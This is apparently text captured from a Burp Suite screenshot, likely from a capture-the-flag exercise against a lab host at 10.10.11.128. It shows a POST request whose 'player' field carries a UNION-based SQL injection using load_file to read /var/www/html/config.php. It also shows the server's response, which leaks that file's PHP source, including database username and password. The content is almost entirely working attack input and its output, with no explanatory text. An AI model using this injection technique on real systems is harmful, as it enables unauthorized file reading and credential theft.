 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 Content-Length: 63
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.11.128
9 Referer: http://10.10.11.128/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: en-US,en;q=0.9,es;q=0.8
2 Cookie: PHPSESSID=6tr885m036n981lqgsq7lofq1n
3 Connection: close
4
5 player=' union select load_file('/var/www/html/config.php')-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 16 Dec 2022 19:40:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 you are not eligible due to already qualifying.